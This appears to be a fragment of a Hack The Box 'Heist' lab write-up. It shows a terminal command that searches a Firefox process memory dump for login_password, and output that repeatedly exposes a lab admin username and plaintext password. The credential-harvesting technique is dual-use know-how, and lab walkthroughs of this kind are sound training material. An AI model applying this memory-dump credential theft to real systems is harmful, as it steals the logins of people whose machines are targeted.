 ┌──(twilight㉿xtromera)-[~/HTB/Heist]
└─$ strings firefox.exe_241211_003755.dmp | grep login_password
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
O^privateBrowsingId=1,p,:http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
:http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
:http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=